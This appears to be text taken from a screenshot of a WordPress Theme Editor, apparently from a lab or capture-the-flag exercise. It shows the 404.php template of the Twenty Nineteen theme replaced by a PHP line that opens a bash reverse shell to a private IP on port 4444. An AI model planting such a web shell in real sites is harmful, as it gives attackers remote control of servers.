 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 2
Users
Tools
Settings
Vault
Photo Gallery
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 this is intensely left blank you can upload your php-shell-code here
2 <?php exec("bash -c 'bash -i >&/dev/tcp/192.168.56.102/4444 0>&1'"); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)